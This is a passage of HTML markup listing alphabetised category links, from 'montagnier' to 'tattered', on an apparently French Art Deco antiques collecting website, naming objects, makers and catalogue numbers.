	<li class="cat-item cat-item-2008"><a href="https://collectionartdeco.com/category/montagnier/" >montagnier</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://collectionartdeco.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://collectionartdeco.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://collectionartdeco.com/category/mortier/" >mortier</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://collectionartdeco.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://collectionartdeco.com/category/moule/" >moule</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://collectionartdeco.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://collectionartdeco.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://collectionartdeco.com/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://collectionartdeco.com/category/muller/" >muller</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://collectionartdeco.com/category/murph/" >murph</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://collectionartdeco.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://collectionartdeco.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://collectionartdeco.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://collectionartdeco.com/category/mylflam/" >mylflam</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://collectionartdeco.com/category/myon/" >myon</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://collectionartdeco.com/category/n1586/" >n1586</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://collectionartdeco.com/category/n2221/" >n2221</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://collectionartdeco.com/category/n23194/" >n23194</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://collectionartdeco.com/category/n23352/" >n23352</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://collectionartdeco.com/category/n23353/" >n23353</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://collectionartdeco.com/category/n23389/" >n23389</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://collectionartdeco.com/category/n24259/" >n24259</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://collectionartdeco.com/category/n8988/" >n8988</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://collectionartdeco.com/category/n9086/" >n9086</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://collectionartdeco.com/category/n9432/" >n9432</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://collectionartdeco.com/category/n9577/" >n9577</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://collectionartdeco.com/category/n9661/" >n9661</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://collectionartdeco.com/category/n9865/" >n9865</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://collectionartdeco.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://collectionartdeco.com/category/nain/" >nain</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://collectionartdeco.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://collectionartdeco.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://collectionartdeco.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://collectionartdeco.com/category/navjack/" >navjack</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://collectionartdeco.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://collectionartdeco.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://collectionartdeco.com/category/nestle/" >nestlé</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://collectionartdeco.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://collectionartdeco.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://collectionartdeco.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://collectionartdeco.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://collectionartdeco.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://collectionartdeco.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://collectionartdeco.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://collectionartdeco.com/category/nouveaudeco/" >nouveaudeco</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://collectionartdeco.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://collectionartdeco.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://collectionartdeco.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://collectionartdeco.com/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://collectionartdeco.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://collectionartdeco.com/category/ombre/" >ombre</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://collectionartdeco.com/category/ombrelle/" >ombrelle</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://collectionartdeco.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://collectionartdeco.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://collectionartdeco.com/category/orchid/" >orchid</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://collectionartdeco.com/category/orgue/" >orgue</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://collectionartdeco.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://collectionartdeco.com/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://collectionartdeco.com/category/ostensoir/" >ostensoir</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://collectionartdeco.com/category/osws/" >osws</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://collectionartdeco.com/category/ouvre-lettre/" >ouvre-lettre</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://collectionartdeco.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://collectionartdeco.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://collectionartdeco.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://collectionartdeco.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://collectionartdeco.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://collectionartdeco.com/category/paperblanks/" >paperblanks</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://collectionartdeco.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://collectionartdeco.com/category/paquebot/" >paquebot</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://collectionartdeco.com/category/paquin/" >paquin</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://collectionartdeco.com/category/parfum/" >parfum</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://collectionartdeco.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://collectionartdeco.com/category/parisiennes/" >parisiennes</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://collectionartdeco.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://collectionartdeco.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://collectionartdeco.com/category/part2/" >part2</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://collectionartdeco.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://collectionartdeco.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://collectionartdeco.com/category/peigne/" >peigne</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://collectionartdeco.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://collectionartdeco.com/category/penche/" >penché</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://collectionartdeco.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://collectionartdeco.com/category/pendentifs/" >pendentifs</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://collectionartdeco.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://collectionartdeco.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://collectionartdeco.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://collectionartdeco.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://collectionartdeco.com/category/petrol-lighter/" >petrol-lighter</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://collectionartdeco.com/category/petrole/" >petrole</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://collectionartdeco.com/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://collectionartdeco.com/category/pharmacy/" >pharmacy</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://collectionartdeco.com/category/philanthropist/" >philanthropist</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://collectionartdeco.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://collectionartdeco.com/category/phonographe/" >phonographe</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://collectionartdeco.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://collectionartdeco.com/category/photographie/" >photographie</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://collectionartdeco.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://collectionartdeco.com/category/pichet-refroidisseur/" >pichet-refroidisseur</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://collectionartdeco.com/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://collectionartdeco.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://collectionartdeco.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://collectionartdeco.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://collectionartdeco.com/category/pietement/" >piètement</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://collectionartdeco.com/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://collectionartdeco.com/category/piques/" >piques</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://collectionartdeco.com/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://collectionartdeco.com/category/piver/" >piver</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://collectionartdeco.com/category/plafonnier/" >plafonnier</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://collectionartdeco.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://collectionartdeco.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://collectionartdeco.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://collectionartdeco.com/category/plateaux/" >plateaux</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://collectionartdeco.com/category/platre/" >platre</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://collectionartdeco.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://collectionartdeco.com/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://collectionartdeco.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://collectionartdeco.com/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://collectionartdeco.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://collectionartdeco.com/category/populaire/" >populaire</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://collectionartdeco.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://collectionartdeco.com/category/porte-bagages/" >porte-bagages</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://collectionartdeco.com/category/porte-bougies/" >porte-bougies</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://collectionartdeco.com/category/porte-drapeaux/" >porte-drapeaux</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://collectionartdeco.com/category/porte-mine/" >porte-mine</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://collectionartdeco.com/category/porte-pipe/" >porte-pipe</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://collectionartdeco.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://collectionartdeco.com/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://collectionartdeco.com/category/potence/" >potence</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://collectionartdeco.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://collectionartdeco.com/category/poudrier/" >poudrier</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://collectionartdeco.com/category/predictions/" >predictions</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://collectionartdeco.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://collectionartdeco.com/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://collectionartdeco.com/category/presentoir/" >presentoir</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://collectionartdeco.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://collectionartdeco.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://collectionartdeco.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://collectionartdeco.com/category/prestigieuse/" >prestigieuse</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://collectionartdeco.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://collectionartdeco.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://collectionartdeco.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://collectionartdeco.com/category/printemps/" >printemps</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://collectionartdeco.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://collectionartdeco.com/category/programme/" >programme</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://collectionartdeco.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://collectionartdeco.com/category/propriete/" >propriété</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://collectionartdeco.com/category/publicite/" >publicité</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://collectionartdeco.com/category/puits/" >puits</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://collectionartdeco.com/category/radiance/" >radiance</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://collectionartdeco.com/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://collectionartdeco.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://collectionartdeco.com/category/ragnar/" >ragnar</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://collectionartdeco.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://collectionartdeco.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://collectionartdeco.com/category/raoul/" >raoul</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://collectionartdeco.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://collectionartdeco.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://collectionartdeco.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://collectionartdeco.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://collectionartdeco.com/category/rarities/" >rarities</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://collectionartdeco.com/category/rasoirs/" >rasoirs</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://collectionartdeco.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://collectionartdeco.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://collectionartdeco.com/category/recueil/" >recueil</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://collectionartdeco.com/category/redefining/" >redefining</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://collectionartdeco.com/category/regens/" >régens</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://collectionartdeco.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://collectionartdeco.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://collectionartdeco.com/category/reliure/" >reliure</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://collectionartdeco.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://collectionartdeco.com/category/renverse/" >renversé</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://collectionartdeco.com/category/reoccurring/" >reoccurring</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://collectionartdeco.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://collectionartdeco.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://collectionartdeco.com/category/reticule/" >réticule</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://collectionartdeco.com/category/reveil/" >réveil</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://collectionartdeco.com/category/reveille/" >réveille</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://collectionartdeco.com/category/reveils/" >réveils</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://collectionartdeco.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://collectionartdeco.com/category/revillon/" >revillon</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://collectionartdeco.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://collectionartdeco.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://collectionartdeco.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://collectionartdeco.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://collectionartdeco.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://collectionartdeco.com/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://collectionartdeco.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://collectionartdeco.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://collectionartdeco.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://collectionartdeco.com/category/rohac/" >rohac</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://collectionartdeco.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://collectionartdeco.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://collectionartdeco.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://collectionartdeco.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://collectionartdeco.com/category/rs0417-533/" >rs0417-533</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://collectionartdeco.com/category/rs1121-018/" >rs1121-018</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://collectionartdeco.com/category/ruhlmann/" >ruhlmann</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://collectionartdeco.com/category/sabino/" >sabino</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://collectionartdeco.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://collectionartdeco.com/category/saisir/" >saisir</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://collectionartdeco.com/category/salamanque/" >salamanque</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://collectionartdeco.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://collectionartdeco.com/category/salieres/" >salieres</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://collectionartdeco.com/category/sarastro/" >sarastro</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://collectionartdeco.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://collectionartdeco.com/category/sauze/" >sauze</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://collectionartdeco.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://collectionartdeco.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://collectionartdeco.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://collectionartdeco.com/category/screensaver/" >screensaver</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://collectionartdeco.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://collectionartdeco.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://collectionartdeco.com/category/secticon/" >secticon</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://collectionartdeco.com/category/sento/" >sento</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://collectionartdeco.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://collectionartdeco.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://collectionartdeco.com/category/serre-livres/" >serre-livres</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://collectionartdeco.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://collectionartdeco.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://collectionartdeco.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://collectionartdeco.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://collectionartdeco.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://collectionartdeco.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://collectionartdeco.com/category/siegel/" >siegel</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://collectionartdeco.com/category/sielg/" >sielg</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://collectionartdeco.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://collectionartdeco.com/category/signee/" >signée</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://collectionartdeco.com/category/silhouette/" >silhouette</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://collectionartdeco.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://collectionartdeco.com/category/siphon/" >siphon</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://collectionartdeco.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://collectionartdeco.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://collectionartdeco.com/category/socal/" >socal</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://collectionartdeco.com/category/sodaspender/" >sodaspender</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://collectionartdeco.com/category/soiree/" >soirée</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://collectionartdeco.com/category/solarium/" >solarium</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://collectionartdeco.com/category/solide/" >solide</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://collectionartdeco.com/category/somptueux/" >somptueux</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://collectionartdeco.com/category/soner/" >soner</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://collectionartdeco.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://collectionartdeco.com/category/sophisticated/" >sophisticated</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://collectionartdeco.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://collectionartdeco.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://collectionartdeco.com/category/sous-bocks/" >sous-bocks</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://collectionartdeco.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://collectionartdeco.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://collectionartdeco.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://collectionartdeco.com/category/spellbinders/" >spellbinders</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://collectionartdeco.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://collectionartdeco.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://collectionartdeco.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://collectionartdeco.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://collectionartdeco.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://collectionartdeco.com/category/stamping/" >stamping</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://collectionartdeco.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://collectionartdeco.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://collectionartdeco.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://collectionartdeco.com/category/sternberg/" >sternberg</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://collectionartdeco.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://collectionartdeco.com/category/stil/" >stil</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://collectionartdeco.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://collectionartdeco.com/category/stranded/" >stranded</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://collectionartdeco.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://collectionartdeco.com/category/stromlinienformige/" >stromlinienförmige</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://collectionartdeco.com/category/struan/" >struan</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://collectionartdeco.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://collectionartdeco.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://collectionartdeco.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://collectionartdeco.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://collectionartdeco.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://collectionartdeco.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://collectionartdeco.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://collectionartdeco.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://collectionartdeco.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://collectionartdeco.com/category/sureleve/" >surélevé</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://collectionartdeco.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://collectionartdeco.com/category/swirl/" >swirl</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://collectionartdeco.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://collectionartdeco.com/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://collectionartdeco.com/category/szwarc/" >szwarc</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://collectionartdeco.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://collectionartdeco.com/category/tabatiere/" >tabatière</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://collectionartdeco.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://collectionartdeco.com/category/tagesimpulse/" >tagesimpulse</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://collectionartdeco.com/category/tamara/" >tamara</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://collectionartdeco.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://collectionartdeco.com/category/tattered/" >tattered</a>
</li>
